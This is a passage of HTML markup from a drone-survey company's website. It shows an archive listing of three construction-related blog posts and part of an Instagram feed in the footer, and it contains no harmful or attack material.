	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://firmatek.com/industries/energy/" class="elementor-sub-item">Energy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://firmatek.com/industries/environmental/" class="elementor-sub-item">Environmental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://firmatek.com/industries/mining-and-aggregates/" class="elementor-sub-item">Mining and Raw Materials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://firmatek.com/about/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10224"><a href="https://firmatek.com/about/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://firmatek.com/about/our-team/" class="elementor-sub-item">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://firmatek.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9699"><a href="https://firmatek.com/resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10015"><a href="https://firmatek.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10016"><a href="https://firmatek.com/case-studies/" class="elementor-sub-item">Case Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10017"><a href="http://support.firmatek.com/" class="elementor-sub-item">Support</a></li>
</ul>
</li>
<li class="cta-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://firmatek.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b920bcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9703"><a href="https://firmatek.com/industries/" class="elementor-item" tabindex="-1">Industries</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://firmatek.com/industries/energy/" class="elementor-sub-item" tabindex="-1">Energy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://firmatek.com/industries/environmental/" class="elementor-sub-item" tabindex="-1">Environmental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://firmatek.com/industries/mining-and-aggregates/" class="elementor-sub-item" tabindex="-1">Mining and Raw Materials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://firmatek.com/about/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10224"><a href="https://firmatek.com/about/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://firmatek.com/about/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://firmatek.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9699"><a href="https://firmatek.com/resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10015"><a href="https://firmatek.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10016"><a href="https://firmatek.com/case-studies/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10017"><a href="http://support.firmatek.com/" class="elementor-sub-item" tabindex="-1">Support</a></li>
</ul>
</li>
<li class="cta-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://firmatek.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</header>
		
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

				<div data-elementor-type="archive" data-elementor-id="9285" class="elementor elementor-9285 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-16d0f06 hero e-flex e-con-boxed e-con e-parent" data-id="16d0f06" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6b57737 elementor-widget elementor-widget-heading" data-id="6b57737" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Is the Construction Industry Ready to Digitize?</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-25ff00f4 e-con-full e-flex e-con e-parent" data-id="25ff00f4" data-element_type="container">
				<div class="elementor-element elementor-element-290a7291 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="290a7291" data-element_type="widget" data-settings="{&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7886 post type-post status-publish format-standard has-post-thumbnail hentry category-construction tag-featured" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://firmatek.com/2020/04/15/is-the-construction-industry-ready-to-digitize/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2000" height="1169" src="https://firmatek.com/wp-content/uploads/2021/03/As-built-Linework-1.jpg" class="attachment-full size-full wp-image-8053" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://firmatek.com/2020/04/15/is-the-construction-industry-ready-to-digitize/" >
				Is the Construction Industry Ready to Digitize?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>By Andrew Maximow, Chief Drone Officer Could 2020 be the watershed moment when the construction industry finally goes...		</div>
		
		<a class="elementor-post__read-more" href="https://firmatek.com/2020/04/15/is-the-construction-industry-ready-to-digitize/" aria-label="Read more about Is the Construction Industry Ready to Digitize?" tabindex="-1" >
			Read More   →		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7844 post type-post status-publish format-standard has-post-thumbnail hentry category-construction tag-featured" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://firmatek.com/2019/04/18/the-value-of-geospatial-mapping-in-construction/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2000" height="1169" src="https://firmatek.com/wp-content/uploads/2021/03/As-built-Linework-1.jpg" class="attachment-full size-full wp-image-8053" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://firmatek.com/2019/04/18/the-value-of-geospatial-mapping-in-construction/" >
				The Value of Geospatial Mapping in Construction			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Contributed by Jeff Freund, Vice President of Enterprise Sales and Kate Steger, Business Development Representative I...		</div>
		
		<a class="elementor-post__read-more" href="https://firmatek.com/2019/04/18/the-value-of-geospatial-mapping-in-construction/" aria-label="Read more about The Value of Geospatial Mapping in Construction" tabindex="-1" >
			Read More   →		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7826 post type-post status-publish format-standard has-post-thumbnail hentry category-construction tag-featured" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://firmatek.com/2018/11/29/establishing-a-drone-business-with-part-107-in-construction/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="3500" height="1969" src="https://firmatek.com/wp-content/uploads/2021/03/DJI_0079-1.jpg" class="attachment-full size-full wp-image-8008" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://firmatek.com/2018/11/29/establishing-a-drone-business-with-part-107-in-construction/" >
				Establishing a Drone Business with Part 107 in Construction			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Firmatek mentioned in Commercial UAV News. Drones improve operational efficiency, team safety, and allow companies to...		</div>
		
		<a class="elementor-post__read-more" href="https://firmatek.com/2018/11/29/establishing-a-drone-business-with-part-107-in-construction/" aria-label="Read more about Establishing a Drone Business with Part 107 in Construction" tabindex="-1" >
			Read More   →		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
				</div>
			</main>

			<footer data-elementor-type="footer" data-elementor-id="9289" class="elementor elementor-9289 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-05b573a e-con-full e-flex e-con e-parent" data-id="05b573a" data-element_type="container">
		<div class="elementor-element elementor-element-5df86f2 e-con-full e-flex e-con e-child" data-id="5df86f2" data-element_type="container">
				<div class="elementor-element elementor-element-34348b1 elementor-widget elementor-widget-heading" data-id="34348b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Latest from Instagram</h5>				</div>
				</div>
		<div class="elementor-element elementor-element-a6f9a74 e-flex e-con-boxed e-con e-child" data-id="a6f9a74" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e8400e5 elementor-widget elementor-widget-text-editor" data-id="e8400e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>Follow Us:</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-f0f1932 elementor-align-left elementor-widget elementor-widget-xpro-animated-link" data-id="f0f1932" data-element_type="widget" data-widget_type="xpro-animated-link.default">
				<div class="elementor-widget-container">
					
<a  href="https://www.instagram.com/_firmatek_/" data-hover="@_firmatek_" class="xpro-animated-link xpro-animated-link-style-1">
    <span class="animated-link-text">@_firmatek_</span>
    
</a>

				</div>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a776603 elementor-widget elementor-widget-sbi-widget" data-id="a776603" data-element_type="widget" data-widget_type="sbi-widget.default">
				<div class="elementor-widget-container">
					
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_4 sbi_col_6 sbi_width_resp"	 data-feedid="*2"  data-res="auto" data-cols="6" data-colsmobile="2" data-colstablet="4" data-num="6" data-nummobile="2" data-item-padding="0"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="7886" data-locatornonce="8a298c7428" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images" >
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17904919935146175" data-date="1763666222">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRSimNzkSaw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/587016427_18522351979065845_6089938043226220745_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=y1Xxs1EWXR8Q7kNvwFmpDb3&#038;_nc_oc=AdlgAxA10-qdQMY19IDZIPatcNw-71_plALh4HilV1pG_wIjfkawdzj4Xd8orsg2cIc&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&#038;oh=00_AfqskONjb6_Y7l_h9YKQCXmzDyJJdl4qKMh-LrOkofHSgA&#038;oe=69784936"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/587016427_18522351979065845_6089938043226220745_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y1Xxs1EWXR8Q7kNvwFmpDb3&amp;_nc_oc=AdlgAxA10-qdQMY19IDZIPatcNw-71_plALh4HilV1pG_wIjfkawdzj4Xd8orsg2cIc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfqskONjb6_Y7l_h9YKQCXmzDyJJdl4qKMh-LrOkofHSgA&amp;oe=69784936&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/587016427_18522351979065845_6089938043226220745_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y1Xxs1EWXR8Q7kNvwFmpDb3&amp;_nc_oc=AdlgAxA10-qdQMY19IDZIPatcNw-71_plALh4HilV1pG_wIjfkawdzj4Xd8orsg2cIc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfqskONjb6_Y7l_h9YKQCXmzDyJJdl4qKMh-LrOkofHSgA&amp;oe=69784936&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/587016427_18522351979065845_6089938043226220745_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y1Xxs1EWXR8Q7kNvwFmpDb3&amp;_nc_oc=AdlgAxA10-qdQMY19IDZIPatcNw-71_plALh4HilV1pG_wIjfkawdzj4Xd8orsg2cIc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfqskONjb6_Y7l_h9YKQCXmzDyJJdl4qKMh-LrOkofHSgA&amp;oe=69784936&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/587016427_18522351979065845_6089938043226220745_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y1Xxs1EWXR8Q7kNvwFmpDb3&amp;_nc_oc=AdlgAxA10-qdQMY19IDZIPatcNw-71_plALh4HilV1pG_wIjfkawdzj4Xd8orsg2cIc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfqskONjb6_Y7l_h9YKQCXmzDyJJdl4qKMh-LrOkofHSgA&amp;oe=69784936&quot;}">
			<span class="sbi-screenreader">New features just dropped. Faster. Clearer. More c</span>
									<img src="https://firmatek.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="New features just dropped. Faster. Clearer. More customizable. 
Kespry’s latest update is live. 

#firmatek #fyp #environmental #mapping" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18075067118187176" data-date="1762882953">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ7MoPXEZTE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/580116809_18521060944065845_4251515641286834273_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LfMCfZlj5I0Q7kNvwFvMO7l&#038;_nc_oc=Adl7tv6YFMB3vpniCT1QAI4nmgzOobe7Y-vQgnq89zg0j9C_CGbuCZaR_GPuVPM4ZDs&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&#038;oh=00_AfoyBN_nmJGmA72-x8lny0y9KQmLcGauMovQrbayED-txw&#038;oe=69784983"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/580116809_18521060944065845_4251515641286834273_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LfMCfZlj5I0Q7kNvwFvMO7l&amp;_nc_oc=Adl7tv6YFMB3vpniCT1QAI4nmgzOobe7Y-vQgnq89zg0j9C_CGbuCZaR_GPuVPM4ZDs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfoyBN_nmJGmA72-x8lny0y9KQmLcGauMovQrbayED-txw&amp;oe=69784983&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/580116809_18521060944065845_4251515641286834273_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LfMCfZlj5I0Q7kNvwFvMO7l&amp;_nc_oc=Adl7tv6YFMB3vpniCT1QAI4nmgzOobe7Y-vQgnq89zg0j9C_CGbuCZaR_GPuVPM4ZDs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfoyBN_nmJGmA72-x8lny0y9KQmLcGauMovQrbayED-txw&amp;oe=69784983&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/580116809_18521060944065845_4251515641286834273_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LfMCfZlj5I0Q7kNvwFvMO7l&amp;_nc_oc=Adl7tv6YFMB3vpniCT1QAI4nmgzOobe7Y-vQgnq89zg0j9C_CGbuCZaR_GPuVPM4ZDs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfoyBN_nmJGmA72-x8lny0y9KQmLcGauMovQrbayED-txw&amp;oe=69784983&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/580116809_18521060944065845_4251515641286834273_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LfMCfZlj5I0Q7kNvwFvMO7l&amp;_nc_oc=Adl7tv6YFMB3vpniCT1QAI4nmgzOobe7Y-vQgnq89zg0j9C_CGbuCZaR_GPuVPM4ZDs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfoyBN_nmJGmA72-x8lny0y9KQmLcGauMovQrbayED-txw&amp;oe=69784983&quot;}">
			<span class="sbi-screenreader">We’re growing with the grid we serve ⚡️
Kesp</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://firmatek.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We’re growing with the grid we serve ⚡️
Kespry for Electric Utilities is now kilowatt™ by Kespry and we’re launching new features that bring more efficiency and visibility into your inspections.
Here’s to clearer workflows and stronger insights together." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18046091429452284" data-date="1762871015">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ6129LkZw2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/580770783_18521002429065845_7735241039051069358_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5CkQJ4P6Pu0Q7kNvwE6D0Lj&#038;_nc_oc=AdnmEQHLgsfUiYSJhmAaWV9PafCJhqwW6QxsiPC1FE-zCPnSipd7uLG_Fsr3RuWF1Lo&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&#038;oh=00_AfrBPywJN0N8Lm7qlw3GrhnAtEtoXAR2m_E7I406fiA3WA&#038;oe=6978434C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/580770783_18521002429065845_7735241039051069358_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5CkQJ4P6Pu0Q7kNvwE6D0Lj&amp;_nc_oc=AdnmEQHLgsfUiYSJhmAaWV9PafCJhqwW6QxsiPC1FE-zCPnSipd7uLG_Fsr3RuWF1Lo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfrBPywJN0N8Lm7qlw3GrhnAtEtoXAR2m_E7I406fiA3WA&amp;oe=6978434C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/580770783_18521002429065845_7735241039051069358_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5CkQJ4P6Pu0Q7kNvwE6D0Lj&amp;_nc_oc=AdnmEQHLgsfUiYSJhmAaWV9PafCJhqwW6QxsiPC1FE-zCPnSipd7uLG_Fsr3RuWF1Lo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfrBPywJN0N8Lm7qlw3GrhnAtEtoXAR2m_E7I406fiA3WA&amp;oe=6978434C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/580770783_18521002429065845_7735241039051069358_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5CkQJ4P6Pu0Q7kNvwE6D0Lj&amp;_nc_oc=AdnmEQHLgsfUiYSJhmAaWV9PafCJhqwW6QxsiPC1FE-zCPnSipd7uLG_Fsr3RuWF1Lo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfrBPywJN0N8Lm7qlw3GrhnAtEtoXAR2m_E7I406fiA3WA&amp;oe=6978434C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/580770783_18521002429065845_7735241039051069358_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5CkQJ4P6Pu0Q7kNvwE6D0Lj&amp;_nc_oc=AdnmEQHLgsfUiYSJhmAaWV9PafCJhqwW6QxsiPC1FE-zCPnSipd7uLG_Fsr3RuWF1Lo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfrBPywJN0N8Lm7qlw3GrhnAtEtoXAR2m_E7I406fiA3WA&amp;oe=6978434C&quot;}">
			<span class="sbi-screenreader">This Veterans Day, we honor and thank all who have</span>
									<img src="https://firmatek.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This Veterans Day, we honor and thank all who have served. Your courage and dedication protect our communities and inspire us every day. 🇺🇸" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18079970792005200" data-date="1759440953">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPUniSmEhli/" target="_blank" rel="noopener nofollow"
